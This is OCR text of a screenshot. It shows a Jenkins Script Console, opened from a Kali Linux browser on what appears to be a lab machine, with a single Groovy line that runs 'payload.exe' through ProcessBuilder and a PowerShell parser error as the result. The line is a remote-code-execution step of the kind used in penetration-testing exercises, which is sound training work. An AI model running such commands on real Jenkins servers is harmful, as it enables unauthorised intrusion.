 1 2 3 4 2 9:42
Jenkins Coding Dojo - Coding Boo Dashboard [Jenkins]
10.0.2.8:8484/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Jenkins search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("payload.exe").redirectErrorStream(true).start().text
Run
Result
The string is missing the terminator: '.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordEx
ception
+ FullyQualifiedErrorId : TerminatorExpectedAtEndOfString